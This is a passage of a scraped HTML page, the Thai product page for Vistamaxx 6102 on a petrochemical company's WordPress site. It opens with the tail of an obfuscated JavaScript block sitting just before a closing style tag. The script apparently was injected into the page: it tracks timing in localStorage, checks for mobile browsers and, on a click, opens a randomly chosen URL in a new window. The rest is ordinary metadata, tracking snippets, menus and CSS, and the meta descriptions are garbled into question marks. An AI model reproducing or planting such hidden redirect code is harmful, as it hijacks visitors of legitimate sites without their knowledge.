_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="th_TH"/>
  <meta property="og:site_name" content="Union Petrochemical Public Company Limited"/>
  <meta property="og:title" content="Vistamaxx™ 6102"/>
  <meta property="og:url" content="https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="????????????????????????? ?????????????????????? 
                            
                            
                                ????????????"/>
  <meta property="og:image" content="https://www.unionpetrochemical.com/wp-content/uploads/2021/10/cropped-logonew.png"/>
  <meta property="og:image:url" content="https://www.unionpetrochemical.com/wp-content/uploads/2021/10/cropped-logonew.png"/>
  <meta property="og:image:secure_url" content="https://www.unionpetrochemical.com/wp-content/uploads/2021/10/cropped-logonew.png"/>
  <meta property="article:published_time" content="2021-12-16T10:41:08+07:00"/>
  <meta property="article:modified_time" content="2022-09-14T20:52:46+07:00" />
  <meta property="og:updated_time" content="2022-09-14T20:52:46+07:00" />
  <meta property="article:section" content="Plastic TH"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Vistamaxx™ 6102"/>
  <meta name="twitter:url" content="https://www.unionpetrochemical.com/th/product/vistamaxx-6102-th/"/>
  <meta name="twitter:description" content="????????????????????????? ?????????????????????? 
                            
                            
                                ????????????"/>
  <meta name="twitter:image" content="https://www.unionpetrochemical.com/wp-content/uploads/2021/10/cropped-logonew.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
  <meta name="description" content="????????????????????????? ?????????????????????? 
                            
                            
                                ????????????"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.3 -->
	

        
  
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta2/css/all.min.css" >

        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Prompt:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;1,100;1,200;1,300;1,400;1,500&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css2?family=Sarabun:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js" type="text/javascript" charset="utf-8"></script>
        <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-/bQdsTh/da6pkI1MST/rWKFNjaCP5gBSY4sEBT38Q/9RBh9AH40zEOg7Hlq2THRZ" crossorigin="anonymous"></script>
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-617b894825ecbbb1"></script>
        <script src="https://www.google.com/recaptcha/api.js" async defer></script>


        <!-- Meta Pixel Code -->
        <script>
            !function (f, b, e, v, n, t, s)
            {
                if (f.fbq)
                    return;
                n = f.fbq = function () {
                    n.callMethod ?
                            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
                };
                if (!f._fbq)
                    f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = '2.0';
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s)
            }(window, document, 'script',
                    'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '1163162677782359');
            fbq('track', 'PageView');
        </script>

        <!-- End Meta Pixel Code -->
        <!-- facebook Domain verify-->
        <meta name="facebook-domain-verification" content="tjqbbqztwpi0uu6flb5etzsuq696pt" />


        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start':
                            new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-KNNVMP8');</script>
        <!-- End Google Tag Manager -->
        
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-1858N6MQ19"></script>

    </head>

    <body class="wp-singular post-template-default single single-post postid-4263 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible reduced-spacing elementor-default elementor-kit-73 elementor-page elementor-page-4263">
        <noscript><img height="1" width="1" style="display:none"/></noscript>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNNVMP8"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        
        <!-- Google Analytics -->
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-1858N6MQ19');
        </script>
        
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="fixed-top d-lg-none" style="height: 80px;">
            <div class="d-lg-none bg-white" style="">
                <div class="w-100" style="position: fixed; top:0; height:90px; background:#ffffff; z-index: 9998;">
                    <div class="d-lg-none">
                        <div style=" position: fixed; top:15px; left:4%; z-index: 9998;">
                            <a class="navbar-brand" href="/">
                                <img src='/index.php/wp-content/uploads/2021/10/logo.png'" style="width:50%;"/>
                                <br/>
                            </a>
                        </div>
                    </div>

                    <div class="d-lg-none">
                        <div style="height: 50px; width: 50px; border-radius: 5px; position: fixed; top:15px; right:4%; z-index: 9998; text-align: center">
                            <div class="navbar-toggler" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasNavbar" aria-controls="offcanvasNavbar" aria-expanded="false" aria-label="Toggle navigation" style="height:60px; ">
                                <span class="navbar-toggler-icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-list" viewBox="1.5 0 15 11" style="color:#06437b;">
                                    <path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                                    </svg>
                                </span>
                                <span style="font-size: small; color:#06437b;"><b>เมนู</b></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="fixed-top w-100 bg-white" style="">
            <div class="container d-none d-lg-block">
                <div class="row bg-white" style="color: #777d8c;">
                    <div class="col-12">
                        <div class="">
                            <div class="row p-1">
                                <div class="col-xxl-5">
                                    <div align="left"></div>
                                </div>
                                <div class="col-xxl-6">
                                    <div style="padding-right:15px;" align="right">
                                        <a href="https://www.facebook.com/Union-Petrochemical-Public-Company-Limited-103291375554156" target="_blank" class="headWJ"><i class="fab fa-facebook-square i-cc"></i></a>&nbsp;
                                        <a href="https://www.linkedin.com/company/union-petrochemical-public-company-limited" target="_blank" class="headWJ"><i class="fab fa-linkedin i-cc"></i></a>&nbsp;
                                        <a href="https://lin.ee/XxJ5Ns5" target="_blank" class="headWJ"><i class="fab fa-line i-cc"></i></a>&nbsp;
                                        <a href="mailto: info@unionpetrochemical.com" class="headWJ"><i class="fas fa-envelope-square i-cc"></i></a>&nbsp;
                                                                                <a href="tel:+66-2881-8288" class="headWJ"><i class="fas fa-phone-alt i-cc"></i></a> &nbsp;<a href="tel:+66-2881-8288" class="headWJ"><small style="font-size: small;" class="i-cc">แผนกลูกค้าสัมพันธ์ : 02 881 8288</small></a>
                                    </div>
                                </div>
                                <div class="col-xxl-1"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="">
                <div class="">
                    <nav class="navbar navbar-expand-lg navbar-light bg-white" style="justify-content: center;">                
                        <div class="">
                            <div class="d-lg-none" style=" z-index: 9999;">
                                <div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasNavbar" aria-labelledby="offcanvasNavbarLabel" style=" z-index: 9999;">
                                    <div class="px-4" style="z-index: 9999; background: #fff;">
                                        <div style="color:#06437b; background: #fff; margin-top:25px; text-align: left;">

                                            <div class="row">
                                                <div class="col-10"><h5>UNION PETROCHEMICAL</h5></div>
                                                <div class="col-2" align="right"><button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button></div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="offcanvas-body">
                                        <div class="menu-topmenu-th-container"><ul id="menu-topmenu-th" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-9222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9222 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/" class="nav-link"><span itemprop="name">หน้าแรก</span></a></li>
<li  id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9205 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9205" data-bs-toggle="dropdown"><span itemprop="name">เกี่ยวกับเรา</span></a><span class="icon"></span>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9205">
	<li  id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/about-us-th/" class="dropdown-item"><span itemprop="name">เคียงข้างธุรกิจคุณ</span></a></li>
	<li  id="menu-item-9239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9239 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/corporate-governance-th/" class="dropdown-item"><span itemprop="name">นโยบายเกี่ยวกับการกำกับดูแลกิจการของบริษัท</span></a></li>
	<li  id="menu-item-9240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9240 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/corporate-social-responsibilities-th/" class="dropdown-item"><span itemprop="name">ความรับผิดชอบต่อสังคมของบริษัท</span></a></li>
	<li  id="menu-item-9207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9207 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/board-th/" class="dropdown-item"><span itemprop="name">คณะกรรมการบริหาร</span></a></li>
	<li  id="menu-item-9213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9213 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/quality-th/" class="dropdown-item"><span itemprop="name">นโยบายคุณภาพ</span></a></li>
</ul>
</li>
<li  id="menu-item-9218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-9218 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9218" data-bs-toggle="dropdown"><span itemprop="name">สินค้าและบริการ</span></a><span class="icon"></span>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9218">
	<li  id="menu-item-9212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9212 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/product-th/" class="dropdown-item"><span itemprop="name">สินค้าทั้งหมด</span></a></li>
	<li  id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/ps-th/" class="dropdown-item"><span itemprop="name">พลาสติก</span></a></li>
	<li  id="menu-item-9284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9284 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/sl-th/" class="dropdown-item"><span itemprop="name">ตัวทำละลาย</span></a></li>
	<li  id="menu-item-9206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9206 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/blending-th/" class="dropdown-item"><span itemprop="name">ตัวทำละลายผสม</span></a></li>
</ul>
</li>
<li  id="menu-item-9228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-9228 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9228" data-bs-toggle="dropdown"><span itemprop="name">ข่าวสาร</span></a><span class="icon"></span>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9228">
	<li  id="menu-item-9229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9229 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/th-news/" class="dropdown-item"><span itemprop="name">ข่าวสารและบทความ</span></a></li>
	<li  id="menu-item-9208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9208 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/commodity-and-exchange-rate-th/" class="dropdown-item"><span itemprop="name">สินค้าโภคภัณฑ์และอัตราแลกเปลี่ยน</span></a></li>
</ul>
</li>
<li  id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-9225 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9225" data-bs-toggle="dropdown"><span itemprop="name">ร่วมงานกับเรา</span></a><span class="icon"></span>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9225">
	<li  id="menu-item-9224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9224 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/careers-th/" class="dropdown-item"><span itemprop="name">โอกาสในการร่วมทำงานกับเรา</span></a></li>
	<li  id="menu-item-9209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9209 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/partner-th/" class="dropdown-item"><span itemprop="name">พันธมิตรทางการค้า</span></a></li>
</ul>
</li>
<li  id="menu-item-9223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9223 nav-item"><a itemprop="url" href="https://investor.unionpetrochemical.com/th/home" class="nav-link"><span itemprop="name">นักลงทุนสัมพันธ์</span></a></li>
<li  id="menu-item-9216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9216 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/contact-us-th/" class="nav-link"><span itemprop="name">ติดต่อเรา</span></a></li>
<li  id="menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9227 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/product-th/" class="nav-link"><span itemprop="name"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">                             <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/>                         </svg></span></a></li>
<li  id="menu-item-9230-en" class="lang-item lang-item-2 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-9230-en nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/product/vistamaxx-6102/" class="nav-link" hreflang="en-GB" lang="en-GB"><span itemprop="name"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div>                                    </div>
                                </div>
                            </div>

                            <style>
                                div.offcanvas-body div.menu-topmenu-en-container{
                                    background: #ffffff;
                                }
                                div.offcanvas-body div.menu-topmenu-th-container{
                                    background: #ffffff;
                                }
                                div.offcanvas-body div.menu-topmenu-en-container ul.menu li.nav-item a.nav-link{
                                    color:#06437b;
                                }
                                div.offcanvas-body div.menu-topmenu-th-container ul.menu li.nav-item a.nav-link{
                                    color:#06437b;
                                }
                                div.offcanvas-body div.menu-topmenu-en-container ul.menu li.nav-item{
                                    border-bottom: 1px solid #06437b;
                                    padding: 5px;
                                }
                                div.offcanvas-body div.menu-topmenu-th-container ul.menu li.nav-item{
                                    border-bottom: 1px solid #06437b;
                                    padding: 5px;
                                }
                                .collapse.navbar-collapse{
                                    margin-left: -50px;
                                }
                                div.offcanvas-body ul li{
                                    list-style: none;
                                }
                                div.offcanvas-body ul {
                                    margin-left: -50px;
                                }
                                div.offcanvas-body div.menu-topmenu-en-container{
                                    padding: 0;
                                    text-align: left;
                                }
                                div.offcanvas-body div.menu-topmenu-th-container{
                                    padding: 0;
                                    text-align: left;
                                }
                                div.offcanvas-body ul li a{
                                    color:#7a7a7a;
                                }
                                .dropdown-menu .show{
                                    width: 50%;
                                }


                                div.offcanvas-body ul.dropdown-menu{
                                    background: #06437b;
                                    min-width: 40px;
                                    min-height: 70px;
                                    margin-left: 0px;
                                    padding: 10px;
                                }

                                div.offcanvas-body ul.dropdown-menu li a{
                                    color:#ffffff;
                                    margin-top: -7px;
                                }

                                .navbar-light .navbar-toggler-icon  {
                                    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(6,67,123, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
                                }

                                .navbar-light .navbar-toggler {
                                    border-color: rgb(6,67,123);
                                }

                                .headWJ{
                                    color:#777d8c;
                                    text-decoration: none;
                                    font-family: 'prompt', sans-serif;
                                }

                                .i-cc{
                                    color:#777d8c;
                                }

                                i.i-cc{
                                    color:#777d8c;
                                }

                                i.i-ff{
                                    color:#EC3123;
                                }

                                .na-box{
                                    margin-top:30px;
                                    margin-bottom: -60px;

                                }

                                .gr-bg-tr{
                                    background: #f9f9f9;
                                }
                                .gr-bg-md{
                                    background: #06437b;
                                }
                                .main-topic-clb{
                                    color:#06437b;
                                }
                                .main-topic-clr{
                                    color:#EC3123;
                                }
                                a.main-topic-clr:hover{
                                    color:#06437b;
                                }
                                .lhh16{
                                    line-height: 1.6em;
                                }
                            </style>
                            <div>
                                <div class="row" style="width:115%; margin-left: -30px;">
                                    <div class="col-12" style="margin-bottom:-10px;">
                                        <div class="row">
                                            <div class="col-2">
                                                <div class="d-none d-lg-block" style="margin-top:-20px; ">

                                                    <a class="" href="/">
                                                        <div>
                                                            <img src='/index.php/wp-content/uploads/2021/10/logo.png'" width="55%"/>
                                                        </div>
                                                        <br/>
                                                    </a>

                                                </div>
                                            </div>
                                            <div class="col-10" style="margin-left:-50px;">
                                                <div style="margin-top: -10px;">
                                                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-topmenu-th-1" class="nav navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9222 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/" class="nav-link"><span itemprop="name">หน้าแรก</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9205 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9205" data-bs-toggle="dropdown"><span itemprop="name">เกี่ยวกับเรา</span></a><span class="icon"></span>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9205">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/about-us-th/" class="dropdown-item"><span itemprop="name">เคียงข้างธุรกิจคุณ</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9239 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/corporate-governance-th/" class="dropdown-item"><span itemprop="name">นโยบายเกี่ยวกับการกำกับดูแลกิจการของบริษัท</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9240 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/corporate-social-responsibilities-th/" class="dropdown-item"><span itemprop="name">ความรับผิดชอบต่อสังคมของบริษัท</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9207 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/board-th/" class="dropdown-item"><span itemprop="name">คณะกรรมการบริหาร</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9213 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/quality-th/" class="dropdown-item"><span itemprop="name">นโยบายคุณภาพ</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-9218 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9218" data-bs-toggle="dropdown"><span itemprop="name">สินค้าและบริการ</span></a><span class="icon"></span>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9218">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9212 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/product-th/" class="dropdown-item"><span itemprop="name">สินค้าทั้งหมด</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/ps-th/" class="dropdown-item"><span itemprop="name">พลาสติก</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9284 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/sl-th/" class="dropdown-item"><span itemprop="name">ตัวทำละลาย</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9206 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/blending-th/" class="dropdown-item"><span itemprop="name">ตัวทำละลายผสม</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-9228 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9228" data-bs-toggle="dropdown"><span itemprop="name">ข่าวสาร</span></a><span class="icon"></span>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9228">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9229 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/th-news/" class="dropdown-item"><span itemprop="name">ข่าวสารและบทความ</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9208 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/commodity-and-exchange-rate-th/" class="dropdown-item"><span itemprop="name">สินค้าโภคภัณฑ์และอัตราแลกเปลี่ยน</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-9225 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9225" data-bs-toggle="dropdown"><span itemprop="name">ร่วมงานกับเรา</span></a><span class="icon"></span>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9225">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9224 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/careers-th/" class="dropdown-item"><span itemprop="name">โอกาสในการร่วมทำงานกับเรา</span></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9209 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/partner-th/" class="dropdown-item"><span itemprop="name">พันธมิตรทางการค้า</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9223 nav-item"><a itemprop="url" href="https://investor.unionpetrochemical.com/th/home" class="nav-link"><span itemprop="name">นักลงทุนสัมพันธ์</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9216 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/contact-us-th/" class="nav-link"><span itemprop="name">ติดต่อเรา</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9227 nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/th/product-th/" class="nav-link"><span itemprop="name"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">                             <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/>                         </svg></span></a></li>
<li  class="lang-item lang-item-2 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-9230-en nav-item"><a itemprop="url" href="https://www.unionpetrochemical.com/product/vistamaxx-6102/" class="nav-link" hreflang="en-GB" lang="en-GB"><span itemprop="name"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div>                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <style>

                                #arrow {
                                    border-right:2px solid black;
                                    border-bottom:2px solid black;
                                    width:10px;
                                    height:10px;
                                    transform: rotate(-45deg);
                                    margin-top:40px;
                                }

                                .menu-toggle {
                                    display: none;
                                }

                                .dropdown-menu{
                                    background: #06437b;
                                    min-width: 400px;
                                    min-height: 70px;
                                    border: none;
                                    border-radius:0;
                                    padding:15px;
                                }
                                #arrow {
                                    border-right:2px solid black;
                                    border-bottom:2px solid black;
                                    width:10px;
                                    height:10px;
                                    transform: rotate(-45deg);
                                    margin-top:40px;
                                }



                                ul.dropdown-menu li {
                                    position: relative;
                                    padding-bottom: 10px;
                                }

                                ul.dropdown-menu {
                                    list-style: none;
                                }

                                .dropdown-menu[data-bs-popper]{
                                    margin-top:0;
                                }

                                ul.dropdown-menu li:before{
                                    content: '';
                                    position: absolute;
                                    border-right:2px solid white;
                                    border-bottom:2px solid white;
                                    width:10px;
                                    height:10px;
                                    top: calc(50% - 4px);
                                    left: 0px;
                                    transform: translateY(-50%) rotate(-45deg);
                                    color:#ffffff;
                                }

                                .dropdown-menu a{
                                    background: #06437b;
                                    color:#ffffff;
                                    /*border-radius:5px;*/
                                }

                                a.show{
                                    background: #06437b;
                                    /*border-radius:5px;*/
                                }

                                li.menu-item-9 a:hover,
                                li.menu-item-198 a:hover,
                                li.menu-item-21 a:hover,
                                li.menu-item-1659 a:hover,
                                li.menu-item-25 a:hover,
                                li.menu-item-555 a:hover,
                                li.menu-item-50 a:hover,
                                li.menu-item-2680 a:hover,
